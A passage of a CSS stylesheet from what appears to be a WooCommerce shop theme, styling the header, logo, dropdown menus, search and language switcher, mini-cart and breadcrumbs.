.dropdown-menu {
    box-shadow: none;
    border-radius: 0px;
}

/*-------------------------------------------------------------------------*/
/*  8.  Logo and Header
/*-------------------------------------------------------------------------*/

.header {
    height: 89px;
    box-shadow: 0px 1px 5px #ddd;
    background-color: #fff;
    z-index: 998;
}

.header.sticky {
    border-top: 3px solid #DF440B;
}

.logo {
    position: relative;
}

.cg-announcements {
    float: left;
}

.cg-logo-center .cg-announcements ul {
    min-width: 300px;
}

.cg-announcements .divider {
    height: 36px;
    border-left: 1px solid #e2e2e2;
    position: absolute;
    top: 50%;
    margin-top: -18px;
    display: none;
}

.cg-announcements ul {
    display: none;
    padding-left: 0px;
    font-size: 14px;
    margin-top: 1px;
}

.cg-announcements .addthis_toolbox {
    display: none;
}

.cg-announcements li {
    list-style: none;
}

/* -- Center Logo */

.cg-logo-center .logo img {
    float: none !important;
    display: block;
    margin-left: auto !important;
    margin-right: auto !important;
    padding: 13px;
    position: relative;
}

.responsive-container {
    position: relative;
    max-width: 370px;
    margin: 0px auto;
    height: 110px; /* default */
}

.dummy {
    /* DYNAMIC HEADER HEIGHT */
    /* forces 1:1 aspect ratio */
}

.img-container {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    text-align:center; /* Align center inline elements */
    font: 0/0 a;
}

.img-container:before {
    content: ' ';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.img-container img {
    vertical-align: middle;
    display: inline-block;
}

.cg-menu-below.cg-logo-center .img-container img {
    padding: 22px 0px;
}


@media only screen and (min-width: 1100px) {

.cg-menu-below.cg-logo-center .logo {
    float: none !important;
}

.cg-menu-below.cg-logo-center .text-logo {
    float: left !important;
}

.cg-menu-below.cg-logo-center .text-logo {
    width: 100%;
    position: absolute;
}

.cg-menu-below.cg-logo-center .cg-announcements {
    position: absolute;
    top: 0px;
    z-index: 2;
}

.cg-menu-below.cg-logo-center .cg-header-search {
    float: right;
    position: relative;
    z-index: 2;
}

.cg-menu-below.cg-logo-center.cg-menu-center .cg-header-search {
    float: left;
    position: relative;
    z-index: 2;
}

}

/* -- Standard Logo */

.cg-menu-default .logo, .cg-menu-below .logo {
    /* height is dynamic */
    white-space: nowrap;
    float: left;
}

.cg-menu-default .logo img, .cg-menu-below .logo img {
    vertical-align: middle;
    /* max-height is dynamic */
    max-width: 225px;
    padding: 15px 0px;
}

/* -- Fixed Header Logo */

.cg-header-fixed-wrapper.cg-is-fixed .logo{
    /* Height is dynamic */
    white-space: nowrap;
    float: left;
}

.cg-header-fixed-wrapper.cg-is-fixed .logo img {
    vertical-align: middle;
    /* max-height is dynamic */
    max-width: 160px;
}


/* -- Logo Alignment */

.helper {
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.cg-menu-default .logo a,
.cg-menu-below .logo a,
.cg-header-fixed-wrapper.cg-is-fixed .logo a {
    max-width: none;
    line-height: 0px;
    float: none;
}

    .logo a {
        color: #DF440B;
    }

    .logo a {
        font-weight: 300;
        font-size: 32px;
        transition: all 200ms ease-out;
    }

    .logo a:hover {
        text-decoration: none;
    }

    .logo img {
        transition: all 200ms ease-out;
    }

    .logo.image a {
        font-size: 0;
    }

.text-logo h1 {
    margin: 0;
    line-height: 100px;
}

.overview {
    float: right;
    text-align: left;
    display: block;
    margin: 7px 0 0 0;
}

    .overview .amount {
        display: block;
        font-weight: bold;
        margin-bottom: -9px;
        font-weight: 400;
    }

.cart-wrap {
    margin: 0;
}

.cg-header-fixed-wrapper.cg-is-fixed .header,
.cg-header-fixed-wrapper.cg-is-fixed ul.tiny-cart,
.cg-header-fixed-wrapper.cg-is-fixed .mean-bar{
    height: 60px; /* Dynamic */
}

.cart_subtotal {
    margin-left: 34px;
}

.cg-header-cart-icon-wrap {
    position: absolute;
}

ul.tiny-cart li:hover ul.cart_list {
    top: 100px; /* Dynamic */
}

.paypal-express-checkout-button img {
    text-align: center !important;
    float: none !important;
    padding: 5px 0 !important;
}

/*---------------------------------------------------------------*/
/* 9.  Navigation
/*---------------------------------------------------------------*/

#mobile-menu {
    display: none;
}

.cg-primary-menu {
    position: relative;
}

.cg-logo-inner-cart-wrap {
    position: relative;
}

.cg-header-fixed-wrapper.cg-is-fixed ul.tiny-cart li:hover ul.cart_list {
    top: 60px; /* Dynamic */
    margin-top: 0px;
}

.cg-header-fixed-wrapper.cg-is-fixed .bag-icon {
    margin-right: 0px;
    margin-bottom: -5px;
    background-size: 16px 23px;
    width: 16px;
    height: 23px;
}

.cg-header-fixed-wrapper.cg-is-fixed .cg-header-fixed .menu > li > a, .cg-primary-menu .menu > li > a,
.cg-header-fixed-wrapper.cg-is-fixed .text-logo h1,
.cg-header-fixed-wrapper.cg-is-fixed ul.tiny-cart,
.cg-header-fixed-wrapper.cg-is-fixed .navbar ul li a {
    line-height: 47px;
}

.cg-header-fixed-wrapper.cg-is-fixed .text-logo h1 {
    font-size: 24px;
}

.cg-header-fixed-wrapper.cg-is-fixed {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    z-index: 999;
    background: #fff;
    box-shadow: 0 0 3px 0 rgba(0, 0, 0, 0.22);
    -webkit-transition: 0.5s all ease-in-out;
    -moz-transition: 0.5s all ease-in-out;
    -ms-transition: 0.5s all ease-in-out;
    -o-transition: 0.5s all ease-in-out;
    transition: 0.5s all ease-in-out;
}

.cg-menu-default, .cg-menu-below {
    height: 100px;  /* Dynamic */
    -webkit-transition: 0.5s all ease-in-out;
    border-bottom: 1px solid #eee;
}

.cg-primary-menu-below-wrapper .container {
    position: relative;
}

.cg-header-fixed-wrapper {
    position: fixed;
    top: -3000px !important;
}

.cg-header-fixed-wrapper.cg-is-fixed {
    top: 0px !important;
}

.cg-header-fixed .menu, .cg-primary-menu .menu {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    list-style: none;
    margin-bottom: 0;
    padding-left: 0;
}

.cg-primary-menu.cg-primary-menu-below-wrapper .menu {
    height: inherit !important;
}

.cg-header-fixed .menu > li, .cg-primary-menu .menu > li {
    display: inline-block;
    padding: 0 14px;
}

.cg-primary-menu-below-wrapper .menu li:first-child {
    padding-left: 0;
}

.cg-primary-menu .menu > li > a {
    display: block;
    position: relative;
    font-size: 14px;
    color: #333;
    font-weight: 700;
}

.cg-header-fixed .menu > li.menu-item-has-children > a:after,
.cg-primary-menu .menu > li.menu-item-has-children > a:after {
    content: "\f107";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 7px;
    opacity: 0.7;
    position: relative;
    top: -1px;
    font-weight: 400;
}

.cg-header-fixed .menu > li .cg-submenu-ddown,
.cg-primary-menu .menu > li .cg-submenu-ddown {
    display: none;
    position: absolute;
    z-index: 1000;
    width: 220px;
    top: 100%;
    padding: 0;
    background: #fff;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    max-width: 100%;
    margin-top: -2px;
}

.cg-primary-menu .menu > li .cg-submenu-ddown {
    margin-top: -1px;
}

.cg-header-fixed .menu > li .cg-submenu-ddown {
    margin-top: 0;
}

.cg-header-fixed .menu > li .cg-submenu-ddown:before,
.cg-primary-menu .menu > li .cg-submenu-ddown:before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: -15px;
    z-index: -1;
}

.cg-header-fixed .menu > li .cg-submenu-ddown ul,
.cg-primary-menu .menu > li .cg-submenu-ddown ul {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item a,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item a {
    font-size: 0 !important;
}

.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item ul li.image-item a img,
.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item ul li.image-item a img {
    margin-top: 12px;
    -webkit-backface-visibility: hidden;
}

.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item a:hover img,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item a:hover img,
.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item-title a:hover img,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item-title a:hover img {
    -webkit-backface-visibility: hidden;
}

.cg-header-fixed .menu > li .cg-submenu-ddown ul li.image-item:before,
.cg-primary-menu .menu > li .cg-submenu-ddown ul li.image-item:before {
    display: none;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container,
.cg-primary-menu .menu > li .cg-submenu-ddown .container {
    max-width: 100%;
    padding: 0px;
}

.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a,
.cg-submenu-ddown .container > ul > li > a {
    padding: 11px 15px;
    font-size: 13px;
    line-height: 1.4em;
    display: block;
    color: #333;
    border-left: 1px solid #eee;
    border-right: 1px solid #eee;
    border-top: 1px solid #eee;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-bottom-width: 1px !important;
    border-top-width: 0px !important;
}

/*
.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul > li a:hover,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul > li a:hover {
    color: #DF440B;
}
*/

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children {
    position: relative;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a:before,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children > a:before {
    content: '';
    width: 15px;
    height: 15px;
    position: absolute;
    right: 5px;
    margin-left: 13px;
    margin-top: 0px;
    color: #999;
    font-family: "FontAwesome";
    font-weight: normal;
    font-style: normal;
    text-decoration: none;
    content: "\f105";
    -webkit-font-smoothing: antialiased;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu {
    position: absolute;
    left: 219px;
    top: 0;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu li {
    background: #fff;
    width: 220px;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children:hover > .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children:hover > .cg-submenu {
    display: block;
}

.cg-header-fixed .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu {
    display: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown {
    width: 100%;
    left: 0;
    background: #fff;
}

/* 4 col */
.cg-header-fixed .menu > li.menu-full-width.col-4 .cg-submenu-ddown,
.cg-primary-menu .menu > li.menu-full-width.col-4 .cg-submenu-ddown {
    width: 80%;
    left: auto;
}

/* 3 col */
.cg-header-fixed .menu > li.menu-full-width.col-3 .cg-submenu-ddown,
.cg-primary-menu .menu > li.menu-full-width.col-3 .cg-submenu-ddown {
    width: 60%;
    left: auto;
}

/* 2 col */
.cg-header-fixed .menu > li.menu-full-width.col-2 .cg-submenu-ddown,
.cg-primary-menu .menu > li.menu-full-width.col-2 .cg-submenu-ddown {
    width: 50%;
    left: auto;
}


.menu-full-width .cg-menu-ul {
    padding: 20px 25px 25px !important;
}

.menu-full-width .cg-menu-img {
    height: 200px;
}

.cg-menu-img {
    background-image: url('../images/placeholder_1200x250.gif');
    background-repeat: no-repeat;
    position: relative;
    width: 100%;
    background-size: cover;
    z-index: 10;
}

.cg-menu-title-wrap {
    display: none;
}

.menu-full-width .cg-menu-title-wrap {
    display: block;
    line-height: 200px;
}

.menu-full-width .cg-menu-title {
    background-color: #000;
    padding: 15px;
    font-size: 22px;
    color: #fff;
    margin: 0 20px;
    text-transform: uppercase;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:after,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:after {
          display: block;
          width: 68px;
          height: 3px;
          background-color: white;
          margin-top: 10px;
          content: "";
          bottom: 0;
          left: 0;
          -webkit-transition: width 0.2s ease-in-out;
          -moz-transition: width 0.2s ease-in-out;
          transition: width 0.2s ease-in-out;
      }

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li.image-item > a:after,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li.image-item > a:after {
    display: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li:hover > a:after,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li:hover > a:after {
    width: 100%;
}

/* 5 col */
.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li {
    width: 18.297%;
}

/* 4 col */
.cg-header-fixed .menu > li.menu-full-width.col-4 .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu > li.menu-full-width.col-4 .cg-submenu-ddown .container > ul > li {
    width: 23.3%;
}

/* 3 col */
.cg-header-fixed .menu > li.menu-full-width.col-3 .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu > li.menu-full-width.col-3 .cg-submenu-ddown .container > ul > li {
    width: 31.9%;
}

/* 2 col */
.cg-header-fixed .menu > li.menu-full-width.col-2 .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu > li.menu-full-width.col-2 .cg-submenu-ddown .container > ul > li {
    width: 48.9%;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a {
    font-size: 18px;
    font-weight: 600;
    margin-bottom: 10px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:hover {
    text-decoration: none;
    color: #111;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:before,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li > a:before {
    display: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li a {
    padding: 2px 0px;
    border: none;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu {
    display: block;
    position: relative;
    left: auto;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li {
    background: none;
    width: auto;
    padding: 4px 0px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.image-item,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li.image-item {
    margin-top: -5px;
    border: none;
    padding: 0px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul {
    margin: 3px 0 3px 3px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li:before,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li:before {
    line-height: 17px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul > li .cg-submenu ul li ul li a {
    padding: 3px;
    font-size: 11px;
}

.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a:before,
.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container > ul .menu-item-has-children > a:before {
    background: none;
}

.cg-header-fixed .menu .menu-full-width .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu .menu-full-width .cg-submenu-ddown .container > ul > li {
    display: block;
    width: 100%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-left: 2.127659574468085%;
}

.cg-header-fixed .menu .menu-full-width .cg-submenu-ddown .container > ul > li,
.cg-primary-menu .menu .menu-full-width .cg-submenu-ddown .container > ul > li {
    float: left;
}

.cg-header-fixed .menu .menu-full-width .cg-submenu-ddown .container > ul > li:first-child,
.cg-primary-menu .menu .menu-full-width .cg-submenu-ddown .container > ul > li:first-child {
    margin-left: 0 !important;
}

.cg-header-fixed .menu > li:nth-last-child(1) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li:nth-last-child(1) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-header-fixed .menu > li:nth-last-child(2) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li:nth-last-child(2) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu {
    right: auto;
    left: 219px;
}

.cg-header-fixed .menu > li.menu-full-width:nth-last-child(1) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li.menu-full-width:nth-last-child(1) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-header-fixed .menu > li.menu-full-width:nth-last-child(2) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu,
.cg-primary-menu .menu > li.menu-full-width:nth-last-child(2) .cg-submenu-ddown .container > ul .menu-item-has-children .cg-submenu {
    left: auto;
    right: auto;
}

.cg-primary-menu .menu > li.menu-full-width .cg-submenu-ddown .container ul .menu-item-has-children .cg-submenu ul li:last-child a,
.cg-header-fixed .menu > li.menu-full-width .cg-submenu-ddown .container ul .menu-item-has-children .cg-submenu ul li:last-child a {
    border-bottom: none;
}

.cg-header-fixed .menu .menu-full-width .cg-submenu-ddown .container > ul > li:first-child, .cg-primary-menu .menu .menu-full-width .cg-submenu-ddown .container > ul > li {
    padding-bottom: 30px;
}

.cg-header-fixed {
    box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.07);
}

.cg-wp-menu-wrapper .menu li a:hover {
    color: #DF440B;
    text-decoration: none;
}

.cg-wp-menu-wrapper .menu li:hover > a {
    color: #DF440B;
}

.my-account-link .install-info {
    font-size: 12px !important;
}

.install-menu-info {
    font-size: 12px;
    margin-top: 10px;
    margin-bottom: 10px;
}

.side-area .sidebar-widget h6 {
    color: #f5f5f5;
    margin-top: 20px;
}

.cg-wp-menu-wrapper .setup-message {
  text-align: center;
  line-height: 100px;
  float: left;
}

.cg-header-fixed .cg-wp-menu-wrapper .setup-message {
  width: auto;
  float: left;
  display: block;
  margin-left: 20px;
  line-height: 60px;
}

.cg-header-search {
    float: right;
}

/*-------------------------------------------------------------------------*/
/*  10.  Search + Language Select
/*-------------------------------------------------------------------------*/


form#yith-ajaxsearchform,
.widget_product_search {
    position: relative;
}

input.sb-search-input,
.widget_product_search input.search-field {
    border: 1px solid #ccc;
    padding: 7px 14px 7px 9px;
    font-size: 14px;
    width: 100%;
    line-height: normal;
    background-position: 88% center !important;
}

.widget_product_search input.search-field {
    width: 100%;
}

#top-bar-search input.sb-search-input {
    border-radius: 20px;
    width: 155px;
}

#top-bar-search input.sb-search-input:focus {
    border-color: #999;
    width: 175px;
}

input.sb-search-submit {
    background: #222;
    color: #fff;
    border: none;
    padding: 4px 12px;
    font-weight: 300;
    font-size: 14px;
    margin-left: -5px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
    position: absolute;
    right: 0px;
    top: 0px;
}

#top-bar-search input.sb-search-submit {
    position: relative;
    top: auto;
    right: auto;
}


/* -- Autocomplete Suggestions --
   ================================================== */

#top-bar-search .autocomplete-suggestions {
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    border-radius: 0px;
    padding: 0px;
}

#top-bar-search .autocomplete-suggestion {
    background: #fff;
    padding: 4px 8px;
    cursor: pointer;
    text-align: left;
    line-height: 25px;
    font-size: 13px;
}

#top-bar-search .autocomplete-suggestion:hover {
    background: #f4f4f4;
}

/* -- Language Switcher --
   ================================================== */

#top #lang_sel {
    z-index: 3;
    margin-right: 15px;
    float: right;
}

#top #lang_sel a.lang_sel_sel img {
    float: none;
}

#top #lang_sel a.lang_sel_sel img {
    top: 0px;
}

#top #lang_sel a.lang_sel_sel:hover {
    color: #fff;
}

.widget_icl_lang_sel_widget h4 {
    display: none;
}

body #lang_sel ul ul {
    top: 32px;
}

#lang_sel ul ul li a {
    font-size: 13px !important;
}

body #lang_sel ul ul a{
    padding: 8px 10px;
    display: block;
    text-align: left;
    width: 150px;
}

#top #lang_sel a,
#top #lang_sel a:visited {
    font-size: 14px;
    line-height: 20px;
    padding: 0px 0px 0px 5px;
    border: 1px solid #eee;
    border-top: none;
    text-align: right;
}

#top #lang_sel a.lang_sel_sel {
    width: 100%;
    background: 0;
    color: #fff;
    border: none;
    line-height: 40px;
}

#top #lang_sel a.lang_sel_sel:after {
    content: "\f107";
    font-family: FontAwesome;
    font-size: 12px;
    margin-left: 7px;
    opacity: 0.7;
    top: 1px;
    position: relative;
    font-weight: 400;
}

#top #lang_sel ul ul a:hover{
    background: #fff;
    color: #DF440B;
}

#top #lang_sel {
    font-family: inherit;
}

#top #lang_sel img.iclflag {
    transition: none;
    top: 4px;
    float: right;
    margin-left: 10px;
}

/* Horizontal icons */

#top #lang_sel_list {
    font-family: inherit;
    height: 40px;
    float: right;
}

#top #lang_sel_list a {
    background: 0;
    opacity: 0.7;
    line-height: 40px;
}

#top #lang_sel_list a.lang_sel_sel {
    color: #fff;
    opacity: 1;
}

#top #lang_sel_list a:hover {
    opacity: 1;
}

#top #lang_sel_list img.iclflag {
    top: 0px;
}

/*-------------------------------------------------------------------------*/
/*  11.  Dropdown Cart
/*-------------------------------------------------------------------------*/

.cg-cart-icon-wrap {
    position: relative;
}

.cg-cart-count {
    background: #eee;
    display: block;
    position: absolute;
    bottom: 8px;
    left: 14px;
    text-align: center;
    -moz-border-radius: 10px;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    border-radius: 50%;
    font-size: 11px;
    font-weight: 400;
    line-height: 21px;
    color: #222;
    padding: 0 7px;
}

    .cart_subtotal .amount {
        padding-left: 8px;
        font-size: 15px;
        text-transform: none !important;
    }

span.cart_itemstotal {
    font-size: 13px;
}

span.cart_itemstotal {
    padding: 0 0 0 5px;
}

ul.tiny-cart li  ul.cart_list {
    position: relative;
    float: right;
    margin: 0;
    padding: 0;
}

ul.tiny-cart li {
    list-style: none;
}

    ul.tiny-cart li .cart_dropdown_link:hover {
        text-decoration: none;
    }

ul.tiny-cart .cart_dropdown_link .icon-shopping-cart {
    font-size: 14px;
    padding-right: 10px;
}

ul.tiny-cart li:hover {
    position: static;
}

ul.tiny-cart li ul.cart_list {
    visibility: hidden;
    z-index: 998;
    background: #fff;
    left: auto;
    right: 0;
    top: 48px !important;
    margin: 1px -1px 0 0;
    padding-top: 10px;
    position: absolute;
    width: 300px;
    color: #2c2c2c;
    opacity: 0;
    border: 1px solid #e2e2e2;
    transition-delay: 0.1s;
    -webkit-transition-delay: 0.1s;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}

ul.tiny-cart li:hover ul.cart_list {
    visibility: visible;
    left: auto;
    right: 0;
    opacity: 1.0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
}

ul.tiny-cart {
    position: relative;
    float: right;
    margin: 0;
    padding: 0;
    font-size: 12px;
    height: 50px;
    line-height: 48px;
}

    ul.tiny-cart li {
        list-style: none;
    }

    ul.tiny-cart li:last-child {
        border-bottom: 0 none;
        width: auto;
    }

    ul.tiny-cart li {
        width: auto;
    }

        ul.tiny-cart li a {
            font-size: 13px;
            border-bottom: 0 none;
            border-right: 0 none;
            color: #111;
        }

ul.tiny-cart li:last-child {
    border-bottom: 0 none;
    width: auto;
}

ul.tiny-cart li ul.cart_list li.empty {
    border: medium none;
    padding: 15px 20px 15px 20px;
    font-size: 14px;
    margin-bottom: 8px;
}

.cg-header-fixed-wrapper ul.tiny-cart li ul.cart_list li.empty{
    padding: 0px 20px 0px 20px;
    line-height: 40px;
    height: 40px;
}

ul.tiny-cart li ul.cart_list li {
    line-height: 1.1;
    padding: 9px 0;
    text-align: left;
}

ul.tiny-cart li ul.cart_list li.cart-title {
    border: 0 none;
    padding: 0;
    text-align: right;
}

    ul.tiny-cart li ul.cart_list li.cart-title h3 {
        border-bottom: 1px solid #eee;
        color: #2c2c2c;
        margin: 0;
        padding: 6px 0 10px;
    }

ul.tiny-cart li ul.cart_list li.cart_list_product {
    clear: left;
    overflow: hidden;
    padding: 10px 5px;
    border-bottom: 1px solid #eee;
    line-height: 1.4em;
}

ul.tiny-cart li ul.cart_list li.cart_list_product:first-child {
    border-top: none;
}

ul.tiny-cart li ul.cart_list li.cart_list_product img {
    width: 38px;
    float: right;
    margin: 0px 0em 0.20em 0.5em;
    box-shadow: none;
}

ul.tiny-cart li ul.cart_list li.cart_list_product a {
    background: none repeat scroll 0 0 transparent;
    border: 0 none;
    box-shadow: none;
    margin: 3px 0;
    padding: 0;
    text-decoration: none;
    font-size: 14px;
}

ul.tiny-cart li ul.cart_list li.cart_list_product a:hover {
    background: none repeat scroll 0 0 transparent;
    border: 0 none;
    box-shadow: none;
    padding: 0;
    text-decoration: underline;
}

ul.tiny-cart li ul.cart_list li.cart_list_product dl.variation {
    margin-bottom: 0;
    opacity: 0.7;
    overflow: hidden;
}

    ul.tiny-cart li ul.cart_list li.cart_list_product dl.variation dt {
        clear: left;
        float: left;
        font-weight: 700;
    }

ul.tiny-cart li ul.cart_list li.cart_list_product .quantities {
    float: none;
    display: block;
    margin: 4px 0 0 0;
    margin-right: 0 !important;
    font-size: 12px;
    opacity: 0.7;
}

ul.tiny-cart li ul.cart_list li.total {
    text-align: center;
    padding: 18px 20px 3px 20px;
    line-height: 1;
    font-size: 18px;
}

ul.tiny-cart li ul.cart_list li.total strong {
    padding-right: 6px;
}

ul.tiny-cart li ul.cart_list li.buttons {
    border-bottom: medium none;
    margin: -8px 0px;
    padding: 20px;
    text-transform: uppercase;
}

    ul.tiny-cart li ul.cart_list li.buttons .button {
        line-height: 38px;
        text-align: center;
        background-color: #fff;
        border: 1px solid #e2e2e2;
        color: #aeaeae;
        margin-bottom: 8px;
        padding: 0;
        font-size: 15px !important;
        cursor: pointer;
        transition: all 0.2s linear;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button:hover {
        color: #111;
        border-color: #111;
        text-decoration: none;
        background: #fff !important;
        border-radius: 0px;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button {
        width: 100%;
        display: block;
        padding: 11px 0px;
        font-size: 16px !important;
        border-width: 2px;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button.checkout {
        color: #fff !important;
        font-weight: 700;
        background: #000 !important;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button.checkout:after {
        content: "\f105";
        font-family: "FontAwesome";
        font-size: 16px;
        opacity: 0.5;
        text-indent: 0;
        position: relative;
        left: 8px;
        transition: all 100ms ease-out;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button.checkout:hover:after {
        left: 12px;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button:hover {
        color: #111 !important;
        border-color: #111 !important;
    }

    ul.tiny-cart li ul.cart_list li.buttons .button.checkout:hover {
        text-decoration: none;
        background: #111 !important;
        color: #fff !important;
        border-color: #111 !important;
    }

.cart_list {
    margin-left: 0;
    padding: 20px 20px 0 20px;
}

div .dropdown_widget .cart_list li {
    border-top: none;
    font-size: 11px;
    list-style: none;
    padding: 15px 0;
    margin: 8px 0;
    clear: both;
}

.dropdown_widget .cart_list li.empty {
    border-bottom: none;
    text-align: center;
    font-weight: bold;
}

.dropdown_widget ul.cart_list li a {
    display: block;
    font-weight: bold;
}

ul.tiny-cart li ul.cart_list li.cart_list_product a.cg-cart-remove {
    display: block;
    height: 16px;
    width: 15px;
    background: #e2e2e2;
    line-height: 16px;
    font-size: 10px;
    text-align: center;
    border-radius: 50%;
    margin-top: 3px;
    text-decoration: none;
}

ul.tiny-cart li ul.cart_list li.cart_list_product a.cg-cart-remove:hover {
    color: #eee;
}

/*-------------------------------------------------------------------------*/
/*  12.  Breadcrumbs
/*-------------------------------------------------------------------------*/

.breadcrumb-wrapper {
    background: #f5f5f5;
    padding: 8px 30px 7px 30px;
}

.breadcrumb-wrapper a:hover {
    text-decoration: none;
    color: #111 !important;
}

.woocommerce .woocommerce-breadcrumb,
.woocommerce-page .woocommerce-breadcrumb {
    margin: 0 -30px 0 -30px;
    color: #333;
    font-size: 13px;
}

.woocommerce-breadcrumb i {
    padding: 0px 5px;
}

.woocommerce .woocommerce-breadcrumb a:hover {
    text-decoration: none;
    color: #111;
}

p#breadcrumbs {
    font-size: 13px;
    color: #333;
    padding: 5px 15px;
}

body.boxed p#breadcrumbs {
    padding: 5px 0px;
}

p#breadcrumbs i {
    padding: 0px 5px;
}

